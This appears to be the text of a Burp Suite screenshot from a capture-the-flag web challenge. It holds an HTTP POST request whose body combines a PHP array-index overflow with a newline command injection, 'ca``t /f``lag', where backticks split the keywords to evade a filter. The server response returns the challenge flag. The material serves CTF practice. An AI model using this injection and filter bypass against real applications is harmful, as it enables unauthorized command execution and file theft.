 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:49239
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:49239
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:49239/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=1%0Aca``t /f``lag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Mon, 20 Jun 2022 00:41:12 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{17a80a84b5ce097a5b45de2e791af78e}
11